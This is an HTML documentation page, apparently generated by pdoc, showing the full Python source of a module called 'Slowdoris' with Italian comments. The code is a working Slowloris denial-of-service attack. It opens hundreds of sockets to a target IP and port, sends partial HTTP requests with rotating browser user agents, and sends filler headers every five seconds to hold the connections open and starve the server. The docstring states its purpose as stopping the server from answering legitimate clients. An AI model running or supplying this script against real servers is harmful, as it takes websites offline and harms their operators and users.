1.848.612-2.021%201.25-.079.295.021.601.274.837.219.203.415.364.598.501-.667.304-1.243.698-1.311%201.179-.02.144-.022.507.393.787.213.144.395.26.564.365-1.285.521-1.361.96-1.381%201.126-.018.142-.011.496.427.746l.854.489c-.473.389-.971.914-.999%201.429-.018.278.095.532.316.713.675.556%201.231.721%201.653.721.059%200%20.104-.014.158-.02.207.707.641%201.64%201.513%201.64h.013c.8-.008%201.236-.345%201.462-.626.173-.216.268-.457.325-.692.424.195.93.374%201.372.374.151%200%20.294-.021.423-.068.732-.27.944-.704.993-1.021.009-.061.003-.119.002-.179.266.086.538.147.789.147.15%200%20.294-.021.423-.069.542-.2.797-.489.914-.754.237.147.478.258.704.288.106.014.205.021.296.021.356%200%20.595-.101.767-.229.438.435%201.094.992%201.656%201.067.106.014.205.021.296.021a1.56%201.56%200%200%200%20.323-.035c.17.575.453%201.289.866%201.605.358.273.665.362.914.362a.99.99%200%200%200%20.421-.093%201.03%201.03%200%200%200%20.245-.164c.168.428.39.846.68%201.068.358.273.665.362.913.362a.99.99%200%200%200%20.421-.093c.317-.148.512-.448.639-.762.251.157.495.257.726.257.127%200%20.25-.024.37-.071.427-.17.706-.617.841-1.314.022-.015.047-.022.068-.038.067-.051.133-.104.196-.159-.443%201.486-1.107%202.761-2.086%203.257zM8.66%209.925a.5.5%200%201%200-1%200c0%20.653-.818%201.205-1.787%201.205s-1.787-.552-1.787-1.205a.5.5%200%201%200-1%200c0%201.216%201.25%202.205%202.787%202.205s2.787-.989%202.787-2.205zm4.4%2015.965l-.208.097c-2.661%201.258-4.708%201.436-6.086.527-1.542-1.017-1.88-3.19-1.844-4.198a.4.4%200%200%200-.385-.414c-.242-.029-.406.164-.414.385-.046%201.249.367%203.686%202.202%204.896.708.467%201.547.7%202.51.7%201.248%200%202.706-.392%204.362-1.174l.185-.086a.4.4%200%200%200%20.205-.527c-.089-.204-.326-.291-.527-.206zM9.547%202.292c.093.077.205.114.317.114a.5.5%200%200%200%20.318-.886L8.817.397a.5.5%200%200%200-.703.068.5.5%200%200%200%20.069.703l1.364%201.124zm-7.661-.065c.086%200%20.173-.022.253-.068l1.523-.893a.5.5%200%200%200-.506-.863l-1.523.892a.5.5%200%200%200-.179.685c.094.158.261.247.432.247z%22%20transform%3D%22matrix%28-1%200%200%201%2058%200%29%22%20fill%3D%22%233bb300%22/%3E%3Cpath%20d%3D%22M.3%2021.86V10.18q0-.46.02-.68.04-.22.18-.5.28-.54%201.34-.54%201.06%200%201.42.28.38.26.44.78.76-1.04%202.38-1.04%201.64%200%203.1%201.54%201.46%201.54%201.46%203.58%200%202.04-1.46%203.58-1.44%201.54-3.08%201.54-1.64%200-2.38-.92v4.04q0%20.46-.04.68-.02.22-.18.5-.14.3-.5.42-.36.12-.98.12-.62%200-1-.12-.36-.12-.52-.4-.14-.28-.18-.5-.02-.22-.02-.68zm3.96-9.42q-.46.54-.46%201.18%200%20.64.46%201.18.48.52%201.2.52.74%200%201.24-.52.52-.52.52-1.18%200-.66-.48-1.18-.48-.54-1.26-.54-.76%200-1.22.54zm14.741-8.36q.16-.3.54-.42.38-.12%201-.12.64%200%201.02.12.38.12.52.42.16.3.18.54.04.22.04.68v11.94q0%20.46-.04.7-.02.22-.18.5-.3.54-1.7.54-1.38%200-1.54-.98-.84.96-2.34.96-1.8%200-3.28-1.56-1.48-1.58-1.48-3.66%200-2.1%201.48-3.68%201.5-1.58%203.28-1.58%201.48%200%202.3%201v-4.2q0-.46.02-.68.04-.24.18-.52zm-3.24%2010.86q.52.54%201.26.54.74%200%201.22-.54.5-.54.5-1.18%200-.66-.48-1.22-.46-.56-1.26-.56-.8%200-1.28.56-.48.54-.48%201.2%200%20.66.52%201.2zm7.833-1.2q0-2.4%201.68-3.96%201.68-1.56%203.84-1.56%202.16%200%203.82%201.56%201.66%201.54%201.66%203.94%200%201.66-.86%202.96-.86%201.28-2.1%201.9-1.22.6-2.54.6-1.32%200-2.56-.64-1.24-.66-2.1-1.92-.84-1.28-.84-2.88zm4.18%201.44q.64.48%201.3.48.66%200%201.32-.5.66-.5.66-1.48%200-.98-.62-1.46-.62-.48-1.34-.48-.72%200-1.34.5-.62.5-.62%201.48%200%20.96.64%201.46zm11.412-1.44q0%20.84.56%201.32.56.46%201.18.46.64%200%201.18-.36.56-.38.9-.38.6%200%201.46%201.06.46.58.46%201.04%200%20.76-1.1%201.42-1.14.8-2.8.8-1.86%200-3.58-1.34-.82-.64-1.34-1.7-.52-1.08-.52-2.36%200-1.3.52-2.34.52-1.06%201.34-1.7%201.66-1.32%203.54-1.32.76%200%201.48.22.72.2%201.06.4l.32.2q.36.24.56.38.52.4.52.92%200%20.5-.42%201.14-.72%201.1-1.38%201.1-.38%200-1.08-.44-.36-.34-1.04-.34-.66%200-1.24.48-.58.48-.58%201.34z%22%20fill%3D%22green%22/%3E%3C/svg%3E"/>
        </a>
</div>
    </nav>
    <main class="pdoc">
            <section class="module-info">
                    <h1 class="modulename">
Slowdoris    </h1>

                
                        <input id="mod-Slowdoris-view-source" class="view-source-toggle-state" type="checkbox" aria-hidden="true" tabindex="-1">

                        <label class="view-source-button" for="mod-Slowdoris-view-source"><span>View Source</span></label>

                        <div class="pdoc-code codehilite"><pre><span></span><span id="L-1"><a href="#L-1"><span class="linenos">  1</span></a><span class="kn">import</span><span class="w"> </span><span class="nn">socket</span>
</span><span id="L-2"><a href="#L-2"><span class="linenos">  2</span></a><span class="kn">import</span><span class="w"> </span><span class="nn">random</span>
</span><span id="L-3"><a href="#L-3"><span class="linenos">  3</span></a><span class="kn">import</span><span class="w"> </span><span class="nn">time</span>
</span><span id="L-4"><a href="#L-4"><span class="linenos">  4</span></a><span class="kn">import</span><span class="w"> </span><span class="nn">threading</span>
</span><span id="L-5"><a href="#L-5"><span class="linenos">  5</span></a>
</span><span id="L-6"><a href="#L-6"><span class="linenos">  6</span></a>
</span><span id="L-7"><a href="#L-7"><span class="linenos">  7</span></a><span class="k">def</span><span class="w"> </span><span class="nf">slowloris</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="n">num_sockets</span><span class="o">=</span><span class="mi">500</span><span class="p">):</span>
</span><span id="L-8"><a href="#L-8"><span class="linenos">  8</span></a><span class="w">    </span><span class="sd">&quot;&quot;&quot;</span>
</span><span id="L-9"><a href="#L-9"><span class="linenos">  9</span></a><span class="sd">    Esegue un attacco Slowloris di base.</span>
</span><span id="L-10"><a href="#L-10"><span class="linenos"> 10</span></a><span class="sd">    </span>
</span><span id="L-11"><a href="#L-11"><span class="linenos"> 11</span></a><span class="sd">    L&#39;attacco Slowloris tenta di mantenere connessioni HTTP parziali attive per esaurire le risorse del server di destinazione,</span>
</span><span id="L-12"><a href="#L-12"><span class="linenos"> 12</span></a><span class="sd">    impedendo che il server risponda correttamente ad altri client legittimi.</span>
</span><span id="L-13"><a href="#L-13"><span class="linenos"> 13</span></a>
</span><span id="L-14"><a href="#L-14"><span class="linenos"> 14</span></a><span class="sd">    Argomenti:</span>
</span><span id="L-15"><a href="#L-15"><span class="linenos"> 15</span></a><span class="sd">    target_ip -- L&#39;indirizzo IP del server di destinazione</span>
</span><span id="L-16"><a href="#L-16"><span class="linenos"> 16</span></a><span class="sd">    target_port -- La porta del server di destinazione</span>
</span><span id="L-17"><a href="#L-17"><span class="linenos"> 17</span></a><span class="sd">    num_sockets -- Il numero di socket da aprire per l&#39;attacco (default 500)</span>
</span><span id="L-18"><a href="#L-18"><span class="linenos"> 18</span></a><span class="sd">    &quot;&quot;&quot;</span>
</span><span id="L-19"><a href="#L-19"><span class="linenos"> 19</span></a>    
</span><span id="L-20"><a href="#L-20"><span class="linenos"> 20</span></a>    <span class="c1"># Lista per memorizzare i socket attivi durante l&#39;attacco</span>
</span><span id="L-21"><a href="#L-21"><span class="linenos"> 21</span></a>    <span class="n">sockets</span> <span class="o">=</span> <span class="p">[]</span>
</span><span id="L-22"><a href="#L-22"><span class="linenos"> 22</span></a>    
</span><span id="L-23"><a href="#L-23"><span class="linenos"> 23</span></a>    <span class="c1"># Lista di user-agent per simulare richieste da vari browser e dispositivi</span>
</span><span id="L-24"><a href="#L-24"><span class="linenos"> 24</span></a>    <span class="n">user_agents</span> <span class="o">=</span> <span class="p">[</span>
</span><span id="L-25"><a href="#L-25"><span class="linenos"> 25</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-26"><a href="#L-26"><span class="linenos"> 26</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-27"><a href="#L-27"><span class="linenos"> 27</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-28"><a href="#L-28"><span class="linenos"> 28</span></a>        <span class="s2">&quot;Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-29"><a href="#L-29"><span class="linenos"> 29</span></a>        <span class="s2">&quot;Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-30"><a href="#L-30"><span class="linenos"> 30</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-31"><a href="#L-31"><span class="linenos"> 31</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-32"><a href="#L-32"><span class="linenos"> 32</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-33"><a href="#L-33"><span class="linenos"> 33</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux; Android 14) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.129 Mobile Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-34"><a href="#L-34"><span class="linenos"> 34</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux; Android 13) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.129 Mobile Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="L-35"><a href="#L-35"><span class="linenos"> 35</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPhone; CPU iPhone OS 17_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/120.0.6099.119 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="L-36"><a href="#L-36"><span class="linenos"> 36</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPad; CPU OS 17_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/120.0.6099.119 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="L-37"><a href="#L-37"><span class="linenos"> 37</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPod; CPU iPhone OS 17_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/120.0.6099.119 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="L-38"><a href="#L-38"><span class="linenos"> 38</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-39"><a href="#L-39"><span class="linenos"> 39</span></a>        <span class="s2">&quot;Mozilla/5.0 (Macintosh; Intel Mac OS X 14.1; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-40"><a href="#L-40"><span class="linenos"> 40</span></a>        <span class="s2">&quot;Mozilla/5.0 (X11; Linux i686; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-41"><a href="#L-41"><span class="linenos"> 41</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-42"><a href="#L-42"><span class="linenos"> 42</span></a>        <span class="s2">&quot;Mozilla/5.0 (Android 14; Mobile; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-43"><a href="#L-43"><span class="linenos"> 43</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPhone; CPU iPhone OS 17_1_1 like Mac OS X; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-44"><a href="#L-44"><span class="linenos"> 44</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPad; CPU OS 17_1_1 like Mac OS X; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-45"><a href="#L-45"><span class="linenos"> 45</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPod touch; CPU iPhone OS 17_1_1 like Mac OS X; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="L-46"><a href="#L-46"><span class="linenos"> 46</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="L-47"><a href="#L-47"><span class="linenos"> 47</span></a>        <span class="s2">&quot;Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1_1) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="L-48"><a href="#L-48"><span class="linenos"> 48</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="L-49"><a href="#L-49"><span class="linenos"> 49</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; ARM64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="L-50"><a href="#L-50"><span class="linenos"> 50</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux; Android 12; SM-G975F) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Mobile Safari/537.36 EdgA/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="L-51"><a href="#L-51"><span class="linenos"> 51</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPhone; CPU iPhone OS 17_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.1 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="L-52"><a href="#L-52"><span class="linenos"> 52</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPad; CPU OS 17_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.1 Mobile/15E148 Safari/604.1&quot;</span>
</span><span id="L-53"><a href="#L-53"><span class="linenos"> 53</span></a>    <span class="p">]</span>
</span><span id="L-54"><a href="#L-54"><span class="linenos"> 54</span></a>
</span><span id="L-55"><a href="#L-55"><span class="linenos"> 55</span></a>    <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[+] Attacco in corso su </span><span class="si">{</span><span class="n">target_ip</span><span class="si">}</span><span class="s2">:</span><span class="si">{</span><span class="n">target_port</span><span class="si">}</span><span class="s2"> con </span><span class="si">{</span><span class="n">num_sockets</span><span class="si">}</span><span class="s2"> socket...&quot;</span><span class="p">)</span>
</span><span id="L-56"><a href="#L-56"><span class="linenos"> 56</span></a>
</span><span id="L-57"><a href="#L-57"><span class="linenos"> 57</span></a>    <span class="c1"># Creazione dei socket iniziali</span>
</span><span id="L-58"><a href="#L-58"><span class="linenos"> 58</span></a>    <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">num_sockets</span><span class="p">):</span>
</span><span id="L-59"><a href="#L-59"><span class="linenos"> 59</span></a>        <span class="k">try</span><span class="p">:</span>
</span><span id="L-60"><a href="#L-60"><span class="linenos"> 60</span></a>            <span class="c1"># Creazione del socket TCP e connessione al server target</span>
</span><span id="L-61"><a href="#L-61"><span class="linenos"> 61</span></a>            <span class="n">s</span> <span class="o">=</span> <span class="n">socket</span><span class="o">.</span><span class="n">socket</span><span class="p">(</span><span class="n">socket</span><span class="o">.</span><span class="n">AF_INET</span><span class="p">,</span> <span class="n">socket</span><span class="o">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>
</span><span id="L-62"><a href="#L-62"><span class="linenos"> 62</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">connect</span><span class="p">((</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">))</span>
</span><span id="L-63"><a href="#L-63"><span class="linenos"> 63</span></a>            <span class="n">sockets</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>
</span><span id="L-64"><a href="#L-64"><span class="linenos"> 64</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[+] Socket </span><span class="si">{</span><span class="n">_</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="mi">1</span><span class="si">}</span><span class="s2"> creato.&quot;</span><span class="p">)</span>
</span><span id="L-65"><a href="#L-65"><span class="linenos"> 65</span></a>
</span><span id="L-66"><a href="#L-66"><span class="linenos"> 66</span></a>            <span class="c1"># Invio della richiesta HTTP parziale con intestazioni</span>
</span><span id="L-67"><a href="#L-67"><span class="linenos"> 67</span></a>            <span class="n">user_agent</span> <span class="o">=</span> <span class="n">random</span><span class="o">.</span><span class="n">choice</span><span class="p">(</span><span class="n">user_agents</span><span class="p">)</span>  <span class="c1"># Selezione casuale di uno user-agent</span>
</span><span id="L-68"><a href="#L-68"><span class="linenos"> 68</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;GET /?</span><span class="si">{</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">2000</span><span class="p">)</span><span class="si">}</span><span class="s2"> HTTP/1.1</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Messaggio GET parziale</span>
</span><span id="L-69"><a href="#L-69"><span class="linenos"> 69</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;Host: </span><span class="si">{</span><span class="n">target_ip</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Intestazione Host</span>
</span><span id="L-70"><a href="#L-70"><span class="linenos"> 70</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;User-Agent: </span><span class="si">{</span><span class="n">user_agent</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Intestazione User-Agent</span>
</span><span id="L-71"><a href="#L-71"><span class="linenos"> 71</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Content-Length: 42</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Definizione della lunghezza del contenuto</span>
</span><span id="L-72"><a href="#L-72"><span class="linenos"> 72</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Connection: keep-alive</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Connessione persistente</span>
</span><span id="L-73"><a href="#L-73"><span class="linenos"> 73</span></a>            <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[+] Intestazione inviata.&quot;</span><span class="p">)</span>
</span><span id="L-74"><a href="#L-74"><span class="linenos"> 74</span></a>        <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="L-75"><a href="#L-75"><span class="linenos"> 75</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Errore nella creazione del socket: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="L-76"><a href="#L-76"><span class="linenos"> 76</span></a>            <span class="k">break</span>
</span><span id="L-77"><a href="#L-77"><span class="linenos"> 77</span></a>
</span><span id="L-78"><a href="#L-78"><span class="linenos"> 78</span></a>    <span class="c1"># Ciclo per mantenere i socket attivi</span>
</span><span id="L-79"><a href="#L-79"><span class="linenos"> 79</span></a>    <span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
</span><span id="L-80"><a href="#L-80"><span class="linenos"> 80</span></a>        <span class="k">try</span><span class="p">:</span>
</span><span id="L-81"><a href="#L-81"><span class="linenos"> 81</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[+] Mantendo attivi </span><span class="si">{</span><span class="nb">len</span><span class="p">(</span><span class="n">sockets</span><span class="p">)</span><span class="si">}</span><span class="s2"> socket...&quot;</span><span class="p">)</span>
</span><span id="L-82"><a href="#L-82"><span class="linenos"> 82</span></a>            <span class="c1"># Per ogni socket attivo, invio un pacchetto per mantenerlo aperto</span>
</span><span id="L-83"><a href="#L-83"><span class="linenos"> 83</span></a>            <span class="k">for</span> <span class="n">s</span> <span class="ow">in</span> <span class="nb">list</span><span class="p">(</span><span class="n">sockets</span><span class="p">):</span>
</span><span id="L-84"><a href="#L-84"><span class="linenos"> 84</span></a>                <span class="k">try</span><span class="p">:</span>
</span><span id="L-85"><a href="#L-85"><span class="linenos"> 85</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;X-a: </span><span class="si">{</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span><span class="w"> </span><span class="mi">5000</span><span class="p">)</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Pacchetto casuale per mantenere la connessione</span>
</span><span id="L-86"><a href="#L-86"><span class="linenos"> 86</span></a>                <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span><span class="p">:</span>
</span><span id="L-87"><a href="#L-87"><span class="linenos"> 87</span></a>                    <span class="c1"># Rimozione dei socket chiusi (con errore)</span>
</span><span id="L-88"><a href="#L-88"><span class="linenos"> 88</span></a>                    <span class="n">sockets</span><span class="o">.</span><span class="n">remove</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>
</span><span id="L-89"><a href="#L-89"><span class="linenos"> 89</span></a>            
</span><span id="L-90"><a href="#L-90"><span class="linenos"> 90</span></a>            <span class="c1"># Se alcuni socket si sono chiusi, vengono riaperti</span>
</span><span id="L-91"><a href="#L-91"><span class="linenos"> 91</span></a>            <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">num_sockets</span> <span class="o">-</span> <span class="nb">len</span><span class="p">(</span><span class="n">sockets</span><span class="p">)):</span>
</span><span id="L-92"><a href="#L-92"><span class="linenos"> 92</span></a>                <span class="k">try</span><span class="p">:</span>
</span><span id="L-93"><a href="#L-93"><span class="linenos"> 93</span></a>                    <span class="n">s</span> <span class="o">=</span> <span class="n">socket</span><span class="o">.</span><span class="n">socket</span><span class="p">(</span><span class="n">socket</span><span class="o">.</span><span class="n">AF_INET</span><span class="p">,</span> <span class="n">socket</span><span class="o">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>  <span class="c1"># Nuovo socket</span>
</span><span id="L-94"><a href="#L-94"><span class="linenos"> 94</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">connect</span><span class="p">((</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">))</span>
</span><span id="L-95"><a href="#L-95"><span class="linenos"> 95</span></a>                    <span class="n">sockets</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>  <span class="c1"># Aggiungi il socket riaperto alla lista</span>
</span><span id="L-96"><a href="#L-96"><span class="linenos"> 96</span></a>                    <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[+] Ricreazione del socket...&quot;</span><span class="p">)</span>
</span><span id="L-97"><a href="#L-97"><span class="linenos"> 97</span></a>                    <span class="n">user_agent</span> <span class="o">=</span> <span class="n">random</span><span class="o">.</span><span class="n">choice</span><span class="p">(</span><span class="n">user_agents</span><span class="p">)</span>
</span><span id="L-98"><a href="#L-98"><span class="linenos"> 98</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;GET /?</span><span class="si">{</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">2000</span><span class="p">)</span><span class="si">}</span><span class="s2"> HTTP/1.1</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="L-99"><a href="#L-99"><span class="linenos"> 99</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;Host: </span><span class="si">{</span><span class="n">target_ip</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="L-100"><a href="#L-100"><span class="linenos">100</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;User-Agent: </span><span class="si">{</span><span class="n">user_agent</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="L-101"><a href="#L-101"><span class="linenos">101</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Content-Length: 42</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="L-102"><a href="#L-102"><span class="linenos">102</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Connection: keep-alive</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="L-103"><a href="#L-103"><span class="linenos">103</span></a>                <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="L-104"><a href="#L-104"><span class="linenos">104</span></a>                    <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Errore nel ricreare il socket: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="L-105"><a href="#L-105"><span class="linenos">105</span></a>                    <span class="k">break</span>
</span><span id="L-106"><a href="#L-106"><span class="linenos">106</span></a>            
</span><span id="L-107"><a href="#L-107"><span class="linenos">107</span></a>            <span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">5</span><span class="p">)</span>  <span class="c1"># Invia pacchetti ogni 5 secondi per mantenere i socket attivi</span>
</span><span id="L-108"><a href="#L-108"><span class="linenos">108</span></a>        <span class="k">except</span> <span class="ne">KeyboardInterrupt</span><span class="p">:</span>
</span><span id="L-109"><a href="#L-109"><span class="linenos">109</span></a>            <span class="c1"># Gestione dell&#39;interruzione manuale dell&#39;attacco</span>
</span><span id="L-110"><a href="#L-110"><span class="linenos">110</span></a>            <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[-] Attacco interrotto dall&#39;utente.&quot;</span><span class="p">)</span>
</span><span id="L-111"><a href="#L-111"><span class="linenos">111</span></a>            <span class="k">break</span>
